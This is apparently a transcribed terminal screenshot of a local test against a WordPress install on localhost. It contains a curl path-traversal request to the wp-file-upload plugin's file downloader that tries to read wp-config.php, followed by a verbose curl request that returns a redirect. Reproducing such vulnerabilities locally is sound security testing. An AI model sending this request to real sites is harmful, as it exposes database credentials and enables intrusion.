 dottak@QWOEIQJWEOIJ:~
⌥⌘2
→ ~ curl -G "http://localhost:8080/wp-content/plugins/wp-file-upload/wfu_file_downloader.php" \
--data-urlencode "source=../var/www/html/wp-config.php"
→ ~ curl http://localhost:8080 -v
* Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET / HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.1.2
> Accept: */*
>
< HTTP/1.1 302 Found
< Date: Wed, 12 Feb 2025 08:12:39 GMT
< Server: Apache/2.4.62 (Debian)
< X-Powered-By: PHP/8.3.15
< Location: http://localhost:8080/wp-admin/setup-config.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host localhost left intact
→ ~
-zsh
~